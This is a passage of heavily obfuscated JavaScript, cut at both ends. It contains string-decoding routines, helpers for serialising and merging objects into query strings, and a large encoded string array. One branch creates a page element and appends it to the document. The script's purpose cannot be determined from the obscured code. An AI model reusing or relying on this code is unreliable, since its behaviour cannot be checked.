1),XX[XC(0x637)](Xq,XX[XC(0x637)](Xl,XC(0x4e1),-0x1*-0x3f6+-0x221f+0x91*0x36),0x1*-0x2395+-0x1a1a+-0x21*-0x1df))+XX[XC(0x75c)](Xq,Xl(XC(0x4b5),-0x1c*0xdc+-0x2598+0x201*0x1f),-0x2035*0x1+0x1a68+0x5dd),XX[XC(0x3fe)](Xq,Xl(XX[XC(0x3a9)],-0xb53+0x18d9*0x1+0x1*-0xd09),-0x144c+0x949*0x4+-0x10c8))+Xq(XX[XC(0x104)](Xl,'3TnC',-0x1c61*-0x1+0xe53+0x151b*-0x2),0x865+-0x7db*-0x1+-0x1030)+Xq(Xl(XC(0x2bd),-0x1424+0x2*-0x1a2+-0x1*-0x17e7),-0x2203*0x1+-0x1edc+-0x737*-0x9)+Xq(Xl(XC(0x78),-0x25e5+-0xb0c+0x3171),0x2559+0x551+-0x23e*0x13)+Xq(Xl(XC(0x54a),-0x454*0x8+0x22b2+-0x25*-0x3),0x42*0x7d+-0x95+0x37*-0x93),Xq(Xl(XC(0x1cb),-0x14b4+0xcee+-0x8*-0x109),0x1d04+-0xe85+0x1*-0xe6f)),Xq(Xl(XX['KSDhI'],0x1*-0x1575+-0x2d3*-0x7+0x233),0x1872+0x1499*-0x1+-0x3c9))+Xq(Xl(XX[XC(0x46a)],0x1*-0x8dd+-0x1f85+0x28e7),-0xef3*-0x1+-0x1*0x1e42+0xf5f*0x1)+Xq(Xl('bmtB',-0xcbd+0x1*-0x8a1+-0xb5*-0x1f),-0x4*-0x3e5+-0x1c55+0xcd1),Xq(Xl(XC(0x4f6),0x205d+-0x3e*-0x4b+0x854*-0x6),-0x320+-0xb31*-0x1+0x1*-0x801))+Xq(Xl('O3jv',0x1*-0x1f51+-0x1356+-0x1114*-0x3),0x1be*0xa+0x1af9+-0x2c55),Xq(Xl(XC(0x605),-0x270d+-0x7e3*0x1+0x6ca*0x7),0x185*-0x3+-0x3*-0x526+0xad3*-0x1)),Xq(Xl(XC(0xfb),0xef5*-0x1+-0x24f3+0x347f),-0xf*-0xcd+0x1b1e+-0x2711))+Xq(Xl(XC(0x5a8),0x4f9*-0x5+-0x1*-0x1d21+-0xea*0x4),0x1915+0x1*0x2651+0x16*-0x2e1)+Xq(Xl('KBvd',-0x1e8e+-0x10cb*-0x1+0xe61),-0x779*0x2+-0x1*-0x16cf+-0x1*0x7cd)+XX[XC(0x19f)](Xq,XX[XC(0x617)](Xl,XC(0x20a),0x5c3+0x13a+-0x65b),-0x3*0x6d8+-0x149f*-0x1+-0x7)+Xq(Xl(XX[XC(0x3fc)],0x15*0x7b+-0x82a+-0x145),0x16*0xd+-0x23f+-0x1*-0x131),Xq(XX[XC(0x468)](Xl,XX[XC(0x574)],-0x336*0x8+0x3d*0x4f+-0x1e2*-0x4),-0x132f+0xa*-0xb5+0x1*0x1a51))+Xq(XX[XC(0x468)](Xl,XC(0xb3),-0x700+-0x2d*-0xa0+0xa39*-0x2),0x1aab+0x1112+-0x3*0xe8f)+Xq(Xl(XC(0x473),0x230*-0xf+0xd*-0xa7+0x29fa*0x1),-0x2e*-0xaa+-0x102a+-0xe52)+XX[XC(0x30d)](Xq,XX[XC(0x617)](Xl,'GXTh',0x9b9+0x10e5+-0x19ed*0x1),-0xde6+0x792+0x664)+Xq(Xl(XC(0x197),0x2*0x5ea+0x3*-0x2c3+-0x2d5),0x78+0x1d21+-0x1*0x1d89)+Xq(XX[XC(0x499)](Xl,XX['QIUPy'],-0xa7e+0x1005*-0x2+-0xe6b*-0x3),-0x3e8*-0xa+-0x53e*-0x7+-0x4bb2)+Xq(XX['hiSVe'](Xl,XC(0x4bb),0x26cb+-0x110c*-0x1+-0x371d*0x1),-0x121*-0x22+-0x1*-0x1bcb+-0xd39*0x5),Xq(Xl(XC(0x281),-0x5*-0x37a+0x244f+-0x16*0x268),-0x804+0x52f*-0x2+0x1272))+Xq(Xl('RpdS',0x1d3*-0x2+0x3d3*-0x3+0x32d*0x5),0x26*0x59+-0x6b*-0x58+-0x48a*0xb)+Xq(Xl('Cf8K',0x1163+0x35*-0x79+0x86d*0x1),-0x1852+0xac8+-0x2*-0x6cd)+Xq(Xl(XC(0x2b5),0x1097+-0x10e2*-0x1+-0xb*0x2f9),0x15f+-0x3d*0xa0+-0x1*-0x24d1),XX[XC(0x124)](Xq,Xl(XC(0x70b),-0x158*-0x8+-0x2*0x935+0x3*0x2d2),0x25c3+-0x255+-0x6*0x5e5)),Xq(XX[XC(0x2e0)](Xl,XX[XC(0x3f1)],-0x1*0x150a+-0xb96+0x2176),-0x17b4+0x1ef5*-0x1+0x36b9)),Xq(XX[XC(0x2e0)](Xl,'LWtb',0x97+0x14*0x95+-0xb64),-0x2bd+0xcb7+-0x4f5*0x2)),Xq(Xl(XC(0x23f),-0x4a*-0x2b+0x23fb+0x2*-0x17c8),0x1*0xe8f+0x176a+-0x25e9)),Xq(Xl(XC(0x41c),-0x1e91*0x1+0x5*0x7a0+-0x6b1),0xc43+0xa7*0x3+-0x18*0x97))+Xq(Xl(XC(0x35b),-0xdac+-0x3b7*-0x8+-0xf*0x103),-0x19f2+0x322*0x6+-0x39b*-0x2)+XX[XC(0x5b4)](Xq,Xl('yzDW',0x393*0x7+0x2*0xb02+-0x2e27),-0x1*-0xf79+0x3*0x103+0x939*-0x2)+Xq(XX[XC(0x18d)](Xl,'q@Ix',-0x3f5+-0x1273+0x174b),-0x266c+-0x3de+-0xe1e*-0x3)+Xq(Xl(XX[XC(0x17e)],0x1d13+0x1032+-0x2c5a),0x1223*0x2+-0x55*0x6d+-0x5)+Xq(XX[XC(0x30d)](Xl,XC(0x783),-0x11*-0x15b+0x1dd9+-0x33f1*0x1),-0x84*0x7+-0x207f+-0x2f*-0xc5)+Xq(Xl(XC(0x257),-0x168b+0x8b*-0x22+-0x3*-0xdfd),0x268+0x1af+-0x1*0x407)+Xq(Xl(XC(0x6ae),-0x6b*0x13+-0x42*-0x19+-0x3a*-0xb),0x268c+0x1b1c+-0x2*0x20cc)+Xq(Xl(XX['bkfoF'],0x1*-0x14d1+0x58*-0x53+0x325b),0xc36+-0x1e8a+0x1264)+Xq(Xl(XC(0x712),-0x1*0x1e01+0x3*0x32a+0x3*0x72f),-0x191*-0xe+-0x395*0x5+-0x1*0x3f5),XX['EfHpS'](Xq,XX['MiwuG'](Xl,XC(0x6e6),0x4c1*-0x4+-0x2*-0x445+0xb86),-0x737+-0xfa6+-0x1*-0x16ed))+Xq(XX[XC(0x228)](Xl,XX[XC(0x1f6)],0x12e+0x2c5*0x9+-0x42c*0x6),0x1ede+-0x196a*-0x1+-0x1c1c*0x2)+Xq(XX[XC(0x5f7)](Xl,XC(0x6c9),-0x1*-0xb76+0x5*-0x755+0x1a4a),-0x3*0x5ad+-0x239e+0x34b5)===Xe)break;}catch(Xj){}XI['push'](XI[XC(0x386)]());}}(XL,0x3e275d3922+0x1258b050d2+-0x18f336487e),XG;}(window),oQ,oN=(function(){var X9=[];return{'$e':function(Xo,XX,Xs,Xm,XR){var Xv=ok;Xm[XR]=XX,X9[oJ(0x121d*-0x1+-0xce4+0x1fce,Xv(0x1a0))]([Xo,XX,Xs,Xm,XR]);},'nu':Z};}());function ok(X9,Xo){var XX=oc();return ok=function(Xs,Xm){Xs=Xs-(0x8*0x2b+-0x1319+0x1227);var XR=XX[Xs];return XR;},ok(X9,Xo);}function ox(X9,Xo,XX,Xs,Xm){var XR=ok,Xv={'SZQVZ':function(XG,XL,XY){return XG(XL,XY);},'pJmBn':'NVqB','VKgXQ':function(XG,XL){return XG+XL;},'vcaSr':XR(0x52e),'PHLXU':function(XG,XL,XY){return XG(XL,XY);},'dsKwY':function(XG,XL){return XG+XL;},'QNHvM':XR(0x213),'BokTq':function(XG,XL){return XG!==XL;},'QcExH':function(XG,XL,XY){return XG(XL,XY);},'jwBnd':'2FuC','dWnTR':XR(0x5a4)},XT,XH=oX[Xv[XR(0x144)](oJ,-0x21ad+-0x2423*0x1+0x4797,XR(0x33f))](),XO=Z,XU=oJ(0x103b*0x1+-0xba5+-0x335*0x1,Xv[XR(0x191)]),XP=Xv[XR(0x3c1)](K+oJ(-0xc84+0x1b4+0xc4c,Xv[XR(0x4ab)]),K),XB=XH[Xv['PHLXU'](oJ,0x1fc*-0x10+0x1*-0x1f99+0x496*0xe,'gJFx')]();X9[XB]=B[oJ(-0x42*-0x1d+-0x1b6b*0x1+0x11*0x137,XR(0x5a4))](oq(Xv[XR(0x6c6)](oT[oJ(0x977*0x3+0x1f*0x3b+-0x1*0x2225,Xv[XR(0x4a8)])](Xo,Xs,Xm),XO))),Xv[XR(0x6e3)](XX[0x92*-0x38+-0xfb6+0x2fa6],!(-0x47*0xb+-0x1b0f+0x1e1c))?(XT=o2[oJ(-0x3*0x183+0x23ee+-0x3c9*0x8,XR(0x42c))](X9[XH[Xv[XR(0x41a)](oJ,-0x6d*0x7+-0x528+-0x2*-0x47f,XR(0x52c))]()],oX[oJ(-0xb45*-0x2+-0x7cd+-0x1*0xd73,XR(0x6f2))]())+Z,X9[XH[oJ(0x1099+0x878+-0x1751,Xv['jwBnd'])]()]=ol(B[oJ(-0x58d*-0x4+0x2524+-0x1*0x3aa2,XR(0x5a4))](XH[oJ(-0x1*-0x16eb+0x61*-0x11+-0x5*0x2f2,XR(0x329))]()+XT+XH[oJ(0x1462+-0x2*-0x55b+0x1*-0x1e3d,XR(0x52c))]()))):X9[XH[oJ(0x1257+-0x13*0x47+-0xb52,XR(0x329))]()]=B[oJ(-0x7*0x3f3+-0x2494+-0x9*-0x737,Xv['dWnTR'])](ol(B[oJ(-0xf05+0x1*-0x267b+-0x202*-0x1b,'Wf@%')](Xo)));}function oA(X9){var Xo=ok,XX={'Btzky':Xo(0x2ce),'ahrbH':function(XT,XH){return XT+XH;},'XnzCQ':function(XT,XH,XO){return XT(XH,XO);},'xprEu':Xo(0x521),'nkYVw':function(XT,XH){return XT===XH;},'QagKC':Xo(0x317)},Xs,Xm,XR,Xv;return X9!=null&&(Xs=oX[oJ(-0x1ea4+0x1988*-0x1+0x3992*0x1,'0&ex')](),(!oX[oJ(-0x1f7d+0x2623*0x1+-0x50b,Xo(0x6eb))]()||!Xs[oJ(0x250+0x681+-0x767,Xo(0x30e))]())&&(Xm=Xs[oJ(0x7*-0xa3+0x25ed+-0x20e5,Xo(0x255))](),XR=Xs[oJ(-0x1228+0x74b*0x1+0xd*0xe3,XX[Xo(0x336)])](),Xv=Xs[oJ(-0x2128+-0x3*0x465+-0xfa3*-0x3,Xo(0x5d1))]()?XX[Xo(0x141)](XX[Xo(0x141)](Xm,oX[XX[Xo(0x37d)](oJ,-0xe3*-0xc+-0x2*0x751+0x5c9*0x1,XX[Xo(0xab)])][oJ(0x125e+-0x235+-0x4a*0x33,Xo(0x535))]),XR):Xm+XR,XX[Xo(0x416)](o2[oJ(0x9*0x13+-0x2507+-0x1*-0x256a,XX[Xo(0x728)])](oX[oJ(-0x1a21+-0xf09+0x2a2c,Xo(0x717))](),Xv),X9)));}function oD(X9){var Xo=ok,XX={'prSLa':Xo(0x6eb),'XOgae':function(Xm,XR,Xv){return Xm(XR,Xv);},'VgJMM':function(Xm,XR,Xv){return Xm(XR,Xv);},'sSbcz':'putQ','uVHec':function(Xm,XR,Xv){return Xm(XR,Xv);},'SCAGz':Xo(0x717)};return X9!=null&&(!oX[oJ(-0x1dde+-0xae7*0x3+0x402e,XX['prSLa'])]()||!oU[XX[Xo(0x47c)](oJ,-0x74f*0x3+0x1dd1+-0x67a*0x1,Xo(0x30e))]())&&!!oU[XX[Xo(0x47c)](oJ,0x79f*0x1+0x1*0x121d+-0x1929,Xo(0x255))]()&&(Xs=oU[XX['VgJMM'](oJ,0x21*0x71+0x1072+-0x4*0x79c,XX[Xo(0x63d)])](),o2[oJ(-0x12*0xc3+0x8d2*-0x4+0x320c,Xo(0x317))](oX[XX[Xo(0x12f)](oJ,0x2295+0x22a3*0x1+-0x4436,XX[Xo(0xcd)])](),Xs)===X9);var Xs;}function ot(X9,Xo,XX,Xs){var Xm=ok,XR={'aaqjU':function(Xv,XT){return Xv!=XT;},'jBWxI':function(Xv,XT,XH){return Xv(XT,XH);},'fTvZj':'SbGF','sxKxF':function(Xv,XT){return Xv!=XT;},'AyJAW':Xm(0x268)};return!!(XR['aaqjU'](Xo,G)&&Xo[oJ(-0x1*-0x1efd+0x1e08+-0x897*0x7,Xm(0x5ee))]>-0x1db3*0x1+-0x1508*-0x1+-0x7*-0x13d&&X9!=G&&o2[XR[Xm(0x671)](oJ,0x583+-0x398*0x1+0x1*-0xa2,Xm(0xfb))](X9,Xo))||!!(XR[Xm(0x2bc)](XX,G)&&XX[oJ(-0x87e+0x1461+-0xaff,Xm(0x5ee))]>-0x1262+0x287+-0xfdb*-0x1&&X9!=G&&o2[XR[Xm(0x671)](oJ,-0x1242*-0x1+-0x179f+0x5fd,XR[Xm(0xa7)])](X9,XX))||XR[Xm(0x5d5)](Xs,G)&&Xs[oJ(0x2131+-0x50*0x52+-0x6ad,Xm(0x5ee))]>0x157d+0x1e59+-0x33d6&&X9!=G&&ov[oJ(0x1a*-0x157+-0x56c+0x2984,XR[Xm(0x22e)])](Xs,X9);}function oz(X9,Xo){var XX=ok,Xs={'SKtQx':function(XH,XO){return XH(XO);},'rrEQD':function(XH,XO){return XH<XO;},'GZYUN':function(XH,XO){return XH+XO;},'Ckwqp':function(XH,XO){return XH+XO;}},Xm,XR,Xv,XT=Xs[XX(0x30b)](oj,X9);if(Xo&&Xo[oJ(0x1*-0x2263+0x3*-0xc5c+0x485b,XX(0x5ee))]>-0x1c3+-0x15bc+0x177f){for(Xm=-0xa9+-0xed*-0x1e+0xb*-0x277,XR=Xo[oJ(0x3*0x26e+-0x26a5+0x203f,XX(0x5ee))];Xs[XX(0x9c)](Xm,XR);Xm++)if(Xv=Xo[Xm],ot(XT,Xv[oJ(0x7a3*0x1+-0x2104+0x1b30,XX(0x112))+oJ(0x1*-0x18e1+0xf*-0x1a9+0x2*0x1966,XX(0x14e))],Xv[Xs[XX(0x1a5)](oJ(-0x38b*0x6+-0x6*-0x615+-0xe37,XX(0x415)),oJ(-0x106b+-0x11d2*-0x1+0x23,XX(0x5a3)))],Xv[Xs[XX(0x6e5)](oJ(0x26*0x56+0x266d*0x1+-0x8*0x633,XX(0x1e0)),oJ(-0x2*0xdf8+0xf81+0xf1*0xf,XX(0x123)))]))return!(-0x23bf+-0xa1*-0x34+0x30b);}return!(-0x1c9*0x15+0x175c+-0x25b*-0x6);}function ou(X9,Xo){var XX=ok,Xs={'SrsQO':function(XU,XP,XB){return XU(XP,XB);},'HRiRP':function(XU,XP,XB){return XU(XP,XB);},'TFXzH':XX(0x249),'ZwAeh':XX(0x20a),'lKwnw':'nD%W','vbTMP':function(XU,XP){return XU==XP;},'MTygs':function(XU,XP,XB){return XU(XP,XB);},'bqUDW':function(XU,XP,XB){return XU(XP,XB);},'BEKGl':function(XU,XP){return XU>XP;},'owFTN':XX(0x5b0),'ZlTaB':function(XU,XP){return XU!==XP;},'pgPTU':XX(0x592)},Xm,XR,Xv,XT,XH;if(Xs['vbTMP'](X9,null))return!(0x32a+-0x1*0x839+-0x1b*-0x30);Xm=!(-0x1bdc+-0x9*-0x13f+0x853*0x2);try{if(XR=oX[oJ(-0xfe2+0x1eb+0xfbe,XX(0x33f))](),Xv=XR[Xs[XX(0x622)](oJ,0x1c4a+-0x1e56+0x3cc,XX(0x329))](),typeof X9===Q){if(o2[oJ(0x2010+0xd*-0x2bb+-0x18*-0x34,'3dO%')](X9)){if(Xo)return Xm;for(XT=-0xf51+0x421*0x3+0x2ee,XH=X9[oJ(0x1e59+-0x204f+0x2da,'rwHf')];XT<XH;XT++)if(ou(X9[XT],!(0x1700+-0x24a2+0xda2))){Xm=!(0x1*0xa1f+0x555+-0x2*0x7ba);break;}}else o2[Xs[XX(0x56f)](oJ,0x4d*-0x3d+-0xc7*-0xd+0x8da,XX(0x227))](X9)[Xs['bqUDW'](oJ,0x1091*0x1+0x1205+-0x2147,XX(0x5b0))](Xv)>-(-0x109*0x16+-0x6bc+0x5*0x5e7)&&(Xm=!(0x1f9*0x6+0x1*0x2091+-0x2c67));}else o2[oJ(-0x1674+-0x1*0x418+-0x10f*-0x1a,'&^W^')](X9)&&Xs[XX(0x203)](X9[oJ(0x49*0x5d+0x1119+-0x2a4f,Xs[XX(0xdc)])](Xv),-(-0x1*0xc2d+-0x24a1+0x30cf))&&(Xm=!(-0x17*0x109+0x5bb+0x1214));}catch(XU){if(Xs[XX(0x4fe)](XX(0x61a),Xs[XX(0x577)]))return Xm;else{var XO=_0x5a6445[Xs[XX(0x56f)](_0x36cb40,-0x2*-0x765+-0xc9+-0xcad,XX(0x20a))][_0x3afe93(-0x1b9b+0x83e*0x2+0xcaa,XX(0x23f))](_0x49db05(-0x10ef+0x899+-0x971*-0x1,XX(0x611)));XO[_0x310cad(0x32c+0x242f+0xcd6*-0x3,XX(0x5e9))]=_0x1f7046(0x1b46*0x1+-0x1*0x49d+-0x391*0x6,XX(0x1d0)),XO[Xs[XX(0x3b0)](_0x33adbb,0x264a+0xb05+-0x2fdd,XX(0x4ae))]=_0x5797c4(0x8be*0x2+-0x148d+0x494,Xs[XX(0x439)]),_0x564ad7[_0x36133c(0x1d*0x69+0x33d*0x2+-0x110b,Xs[XX(0x28a)])][_0x24d514(-0x10b7+-0x156f+-0x3a1*-0xb,XX(0x8d))][_0x334803(0x2555+0x1cd8+-0x4171,Xs['lKwnw'])](XO);}}return Xm;}function or(X9,Xo){var XX=ok,Xs={'psydl':function(XH,XO,XU){return XH(XO,XU);},'FtHtn':function(XH,XO,XU){return XH(XO,XU);},'Ktlho':XX(0xb3),'CwqmV':function(XH,XO){return XH+XO;},'YNcFF':XX(0x5a4),'OjdJI':function(XH,XO,XU){return XH(XO,XU);},'FYrtd':XX(0x1b5),'qxxhm':function(XH,XO,XU){return XH(XO,XU);},'sBzLe':XX(0x683)},Xm,XR,Xv,XT=[];for(Xm in X9)B[Xs[XX(0x609)](oJ,0x1f33+0x259f*-0x1+0x74d,XX(0x720))][Xs[XX(0x706)](oJ,-0x21c6+0x2*-0xcfb+0x2*0x1e62,XX(0x566))][oJ(0x312+0x17d1+-0x1930,XX(0x204))][oJ(-0x13*0x12b+0xfd7+0x7ba,Xs['Ktlho'])](X9,Xm)&&(XR=Xo?Xs[XX(0x286)](Xo,Xs[XX(0x609)](oJ,0x1*0x22cd+0x1*0xe5d+-0x2f9d,'u8W8'))+Xm+oJ(0x755+0x24d0+0x2ab6*-0x1,XX(0x3ee)):Xm,Xv=X9[Xm],XT[oJ(0x2024+0x253+-0x21aa,XX(0x1a0))](Xv!==null&&typeof Xv===Q?Xs['FtHtn'](or,Xv,XR):B[oJ(-0x1283+0x167f+-0x2*0x1a3,Xs[XX(0x76e)])](XR)+oJ(0x297*0x2+-0x7bf*0x2+-0x2*-0x56c,'V^1y')+B[Xs['OjdJI'](oJ,0xa*0x1aa+0x221e+-0xc83*0x4,Xs[XX(0x76e)])](Xv)));return XT[oJ(0x61b+-0x1*-0x458+-0x7*0x166,Xs['FYrtd'])](Xs[XX(0x310)](oJ,0x107e*0x1+0x23e1+-0x1*0x3325,Xs[XX(0x1c1)]));}function oF(X9,Xo,XX){var Xs=ok,Xm={'rTRXm':function(XB,XG,XL,XY,Xe){return XB(XG,XL,XY,Xe);},'JBOZe':function(XB,XG,XL,XY){return XB(XG,XL,XY);},'yAipj':function(XB,XG){return XB!=XG;},'TCluf':Xs(0x69e),'SStik':function(XB,XG,XL){return XB(XG,XL);},'iWAzs':function(XB,XG){return XB!==XG;},'gQtMb':function(XB,XG,XL){return XB(XG,XL);},'UbNSt':Xs(0x591),'nakcq':Xs(0x12c),'zzrTS':Xs(0x3d5),'oRcdS':function(XB,XG,XL){return XB(XG,XL);},'WQqFv':function(XB,XG,XL){return XB(XG,XL);},'FPDiD':'1HBB','iNGvv':function(XB,XG){return XB==XG;},'IdesR':function(XB,XG,XL){return XB(XG,XL);}},XR,Xv,XT,XH,XO,XU,XP;if(Xm[Xs(0x20e)](typeof Xo,Q))return X9;if(X9==null)return Xm['gQtMb'](or,Xo,!(0x1b51+-0x15cf+0x581*-0x1));if(!o2[oJ(-0x1c4c+0x177*0xb+0xd29,Xm[Xs(0x435)])](X9))return Xo;if(XX!=null){if('GrnTP'!==Xm[Xs(0x224)])_0xb99cbd=Xm['rTRXm'](_0x1bac94,_0x1d770f,_0x5d3f65,_0x4cfaaf,_0x4fa22e),Xm['JBOZe'](_0x16830b,_0x3aa5fd,_0xf958bb,_0xef144f)||(_0x27c5ba=_0x4693f3);else{for(XR=o2[Xm[Xs(0x5cb)](oJ,0x4*-0x427+0x16*0x15e+-0xcdc,'saVl')](Xo),Xv=0x122c+0x1af3*0x1+-0x2d1f,XT=XR[Xm[Xs(0x5cb)](oJ,-0x2532+0x25e4+0x5*0xa,Xs(0x5ee))];Xv<XT;Xv++)XX[oJ(-0x3*-0x6de+0x2125+0xd13*-0x4,Xs(0x281))](XR[Xv],Xo[XR[Xv]]);return XX;}}try{if(XH=B[oJ(0x1*0xb2a+-0x11a8+-0x78b*-0x1,Xs(0x2dd))][Xm[Xs(0x5cb)](oJ,0x21da*0x1+-0xac1*-0x1+-0x2b6e,'%2ZA')](X9),o2[oJ(-0xf3d*0x2+-0x1d1f+0x3d0a,'3dO%')](XH)){if(Xm[Xs(0x222)]!==Xs(0x3d5)){if(Xm[Xs(0x33d)](_0x4d01da,null)&&_0x544bc8!==_0x19e132)try{_0x417c55=0x22a9+0x242a+-0x46cb,_0x73c61=_0x3228db[_0x557447(-0xa35*-0x1+0x2431+-0x1*0x2d82,Xs(0x5ee))]-_0xd61a43,_0x1d2eeb=_0x5a7673[_0x208655(0x1*-0x8bc+0x1bce+0x115b*-0x1,Xs(0x69e))](_0x3a5133),_0x7bd8c3=_0x53f2b9?_0x11cf3e(_0x10fe50[_0x245abd(-0x312+-0x1*-0x1594+-0x10cb,Xm['TCluf'])](-0x2101+0x1*-0x502+0x2603,_0x57adf8)):_0x3bfdef[_0x38b118(-0xcb8+0x64f*-0x1+0x3*0x6ea,Xs(0x69e))](0x1*0x61d+-0x27a+-0x3a3,_0x4c1835);}catch(XB){if(Xm['JBOZe'](_0x32b3a4,_0x1db1fa[_0x47cf09(0x1ed+-0x1b8b+0x1a88,Xs(0x58e))](0xa1*-0x28+-0x1*0x2474+-0x29*-0x181),_0x2f3592+_0x11cdc2+_0x1c2c14[Xm[Xs(0x5cb)](_0x48566d,-0x4a+-0x834+0x935,'L&aq')](XB),_0x416ea9),_0x45ccdf)return null;}}else{for(XU in(XO={},Xo))XO[XU]=Xo[XU];return XH[oJ(0x25*-0x7a+0x2421+-0x11b2,'7aGS')](XO),B[Xm['oRcdS'](oJ,0x1c6*-0xc+0x8*0x28d+0x11*0x1d,'s^&j')][Xm[Xs(0x29b)](oJ,0xc*-0x223+0x16d7+0x3fb,Xs(0x3c5))](XH);}}for(XP in(XO={},XH))XO[XP]=XH[XP];for(XU in Xo)XO[XU]=Xo[XU];return B[Xm['WQqFv'](oJ,-0x2195+0x177c+-0x593*-0x2,'s^&j')][oJ(0x592+0xc1b*-0x1+-0x1*-0x7b7,Xm['FPDiD'])](XO);}catch(XG){return Xm[Xs(0x42a)](X9,null)||X9===Z?or(Xo,!(0x1290*0x2+-0x13*0x15d+0x8*-0x167)):X9+Xm[Xs(0x524)](oJ,0xe5a+-0x470*0x8+-0x166*-0x10,Xs(0x683))+or(Xo,!(-0x17bf+0x4b*-0x51+0x97f*0x5));}}function oc(){var X9=['UJFQX','cZnGn','DgURt','xqWo','WQRcJK3cUCofjdefWPm','bCk1W4CIdsSuW7S','QBUWn','wqldKmoagvpdTa','YdSGs','VLokF','W6ldKG','87TX','mHfdg','lExXr','yclpL','BJbvg','OTIsO','WQVcQ8khWQTV','q^Fr','l3xcVmoWudjJWRldTXpcSIy','gbDEWPu/bCog','E#kX','XTqVx','jKhdi','CBoac','WR/dJbylFXq','W7fyyW','iOSoh','csL8','&Tj7','eMcJT','MdST','6SUE','vbbDi','BrJUp','vBYGv','eSUCk','QAwCO','M4TI','VvVm','wBCLz','bxIVr','obKfH','sjXWW','bSoCa8kLCLXAW5DhW4ZdSW','SPnwI','mHBsB','VuknB','juHAk','PzyTF','Hejjt','mQcYc','zqwfH','A8oIW5feE0BdHIjEW6PoWRLv','@i1B','QuQsB','nZDoV','TTRrj','MpiuI','gx3dTSki','gaOqX','gcJKg','LARtd','DzwRE','fBaFv','fgvuf','Q@oE','XlhEX','aisZX','YAnNw','XvmgQ','EEpQu','WDeHI','ySqhQ','tDJTj','lPHVS','eHnSj','TySYm','dsKwY','DSkSj','nWxAn','%X35','Wf3o','LsdEY','NGtBF','sCMMe','lEYal','pfImM','mdCgJ','oCiDO','length','Kiokc','XeARa','UKEQS','FqeDy','QZqkT','dzzl','WPZcHaZcIgRcPCoeiCkQ','QNjJf','Yumyi','kzhnk','sNXuB','owPQM','ACkt','ZCQ2','hYVdPg0madldRNyrWRW','AXHHz','BokTq','Hgnes','Ckwqp','Sn9o','lNCEG','LQza','ALJsj','glGWb','Rauw','vI7W','BsZLf','ak#D','JGSIc','W73cGKldRComs8kPtmk0fmkfWPqHW4jP','tQhBE','KUF@','xahCi','!do5','128YeNefb','cczBf','Ha2c','SxJiP','oIdiL','MGdWV','YfuoC','DosBu','zxLhy','ikXGx','bddNB','La7J','fBvYP','HHZdv','CuUgW','zVwrN','OTNAh','FtHtn','WwjGQ','OThiA','dJSEZ','CrGAk','CZT4','DmodWPivW5rcW4xcSsSm','EAWd','tAsqB','wg0Oo0C','RsCtV','YbQM','uZL5','Evu','CXlo','O3jv','QalFY','AaaK','mbiec','Cf8K','nmoy','jcwFp','Ks7w','dxBUj','ZA0i','SQoLv','!gg1','cSkr','pctOk','CbeCN','zKCpr','Eaqpc','lUcUh','fromCharCode','QagKC','yuoVB','dNaW','rPMLR','JwlNO','tUxmd','uDTKK','beIrK','agVKa','Kthiu','rbeVN','TquFw','yMjEz','xcWtz','APleK','ODsVa','bKXzz','1569825RVHgqQ','qWTeM','xkRNo','mvqfT','BSkJ','UHvxP','aToBi','WPia','HJrmv','DzQRu','OxUja','WQfnBgJcSZa','EpaYX','eSkB','exvkY','Fpzit','WOldHde','W7CcfgiRW6XZzCkOk8kDkfXHWQBcTCoqENPojdD2ASoeW78','uMVCs','fChC','RRkTr','muHIu','ufz2F3VdJSkqWOpdIc7cKq','NRlXJ','y8k0WQZdL3C','1j#O','HHrNz','8Mb!','EfeqQ','KgDwS','tmkPWORcVgS','mlbdD','FnQ7','WnDpa','xmqZO','fdjWK','dwpfN','QQZNG','owC','rmuKv','KcelQ','YjAzL','MloJM','padbP','iNHlr','wMaji','lzonE','cLbs','0tOu','dkDSR','KKiOR','W57cKG','D8kjEfP4iSofbfhdOgWGW5n9WR4hW6K','YNcFF','SbeLC','pmKIx','UIzLw','3dO%','d3V@','mnnsJ','am#b','thxqg','rYkJX','^@im','kZOVB','join','4lgf','VnDAl','hCgnX','Eeksd','ELbLY','OkbYn','hhCre','sepHm','W9Iy','TPOLE','u8kNW613ymkk','Me2V','NkDVu','ntHQI','qERVS','Tjpzm','vRrWn','qRSyr','qIqXp','Geijq','yWbPt','iqvfT','Dxyuk','ivPnk','caegh','WOmj','dnt3','cmaM','GVscm','EeJq','kNZdOKRdPNi','dsUHT','hNDPY','uUN2','IMHrT','W53cH8oIrW','qEUoX','64tA','URHR','rg7cSmkIjhFcIG','zNTob','TEXPw','WyGQD','CsPWK','ftofK','hLNdU8k1ndO5WR9LWRdcVNe','OQ0Q','fpViM','BHaPt','WOjToCoy','OUroF','#^nq','mwGHA','YD^H','RkYAE','ggYqy','sGAUs','HrZWe','bDN5','IqNbH','kSrZE','PNfvj','ljWfl','WQtcRG','ECovnaXti8oAkG','MioW','viHUS','kIqPs','cFECJ','aaTtS','EHAtC','W7ldPa','zSoyosmUWOuhj2JcNq','rrEQD','QNhjD','W7STWQj/lumxgmoGW4vErCo1WQLOW5C','W7H/WO/cQIfOFa','RGPIp','WRCt','yVNQY','YxOZQ','QFAaU','WOpdQCksW4xdNNK','SqGCu','fTvZj','GmCYK','F8kqpCkflhG2jG','KCGem','xprEu','KnBfv','CcGrO','utgFZ','sMpUe','Wkvxr','AMSdM','vxm','oI8x','HqkSj','W64Ok8okmmotjmogBNZcK8ol','AbJgC','a#RM','Ajjun','fpQVs','ClTud','CNKcX','XAvsE','MwKRz','pzLcn','sodZ','%HCw','ctTUS','TnSx','RRNPj','yJudO','nMmxJ','W6m','eKmtE','Eizos','ANc7','yEplF','ZOtmi','gwbLZ','SCAGz','WP94WQpdRhuka8oi','evAaU','dNEzt','X9GY','aKNJU','QuChK','iCog','iReXI','KSCYH','W77dLW','WPhdJq','1h9h','cmkZkXhcUrG','ApWVu','owFTN','konXS','JasrG','FUETH','CAxq','ufBdQXFdUW','CHVIQ','OZhLA','qkM&','rrEgs','xqIRq','WidyT','Bc2s','DSlHl','pSowWPvoWQpcUa','fhnLP','fbHsw','AUdDI','UMXKC','yzDW','cnxlS','M1Ra','W4z2','LoPwM','d^pR','uGKkC','T1Gc','qaVWG','jJqdN','NMlVQ','kGhla','tPik','0ZOb','bjEDQ','ytynO','k8o0WQNdTmkuza','WRamWRT0umoNWPucWRvnW4/dOG','oqIMK','ebqmE','x8kOWRVdLubnB0pdOxlcPmoMW5G','FgUYJ','OlEry','zwYBj','kNVVP','uXcle','tBkec','CEgOg','eBzno','slice','AMLzO','IAFWI','G6xI','AgcAU','GYHuM','iDUv','fuPhW','ZjLjl','od&D','ZujYr','ijkO','AMUG','BZUq','W7